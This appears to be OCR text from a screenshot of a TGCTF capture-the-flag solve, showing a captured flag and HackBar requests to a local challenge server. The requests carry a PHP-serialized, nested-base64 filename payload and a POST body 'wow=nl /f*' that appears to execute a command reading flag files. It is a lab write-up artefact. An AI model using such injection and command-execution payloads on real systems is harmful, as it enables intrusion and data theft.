 You studied hard yesterday.
And what you've done has given you a choice.
This is your future.
1 TGCTF{b340db55-0e2b-f1db-bcbd-ffe2a3eef1bb}
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://127.0.0.1:64562/class.php?
filename=s:336:"Vm10b2QyUnJOVlpQV0VKVVlXeGFhRll3VlRCa01XUnpZVVYwYUUxWGVGcFpWRXB6VlVkR2NsWlVTbUZXUlRWUFZHMXpNVlpYU1hsaVIzQk9UV
SbGw2Vm1oTlYzaGFXVlJLYzFWSFJuSldWRXBoVmtVMVQxUnRjekZXVjBsNVlrZEdVMlZ0ZUROWFZ6QjRZVzFHVms5SVpGQlNSbkJRV1Zjd05XTkdaSFJPVm1ST1Vd
JVMUVNRDA9";1234
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
wow=nl /f*
Name
sec-ch-ua